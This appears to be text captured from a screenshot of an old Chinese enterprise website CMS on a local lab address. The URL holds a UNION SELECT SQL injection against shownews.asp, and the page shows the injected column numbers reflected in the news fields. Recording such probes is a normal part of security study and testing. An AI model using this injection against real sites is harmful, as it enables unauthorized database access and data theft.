 魅力企业网站管理系统 2007 中英
2--魅力企业网站管理系统 2007
不安全 | 192.168.100.5/shownews.asp?id=-2%20union%20select%201,2,3,4,5,6,7,8,9,10,11%20from%20news
公司简称
your campany
Adobe Flash Player 已被屏蔽
公司论坛 公司博客 公司邮局 繁體中文 English
今天是 119年9月9日 星期一
新闻搜索
新闻标题
搜索
最新新闻
1 购买后，对产品如何维
2 如何注册fso组件
3 为什么不提倡将Wor
4 主机选购要慎重一网多
5 公司网站管理系统20
热门新闻
主机选购要慎重一网多 179
为什么不提倡将Wor 8
购买后，对产品如何维 4
公司网站管理系统20 3
如何注册fso组件 0
The Economic Obser
NEWSROOM
新闻中心
2
双击自动滚屏
发布者：7 发布时间：8 阅读：9次 【字体：大 中 小】
3
相关评论
请登陆后再进行此操作
打印本页 || 关闭窗口
友情链接
您的位置 Your Link
您的位置 Your Link
您的位置 Your Link
TOP
公司荣誉 | 营销网络 | 产品分类 | 关于我们 | 人才招聘 | 联系我们 | 收藏本站 |
选择风格
版权所有：@2004-2008 魅力网络科技有限公司 简称:魅力软件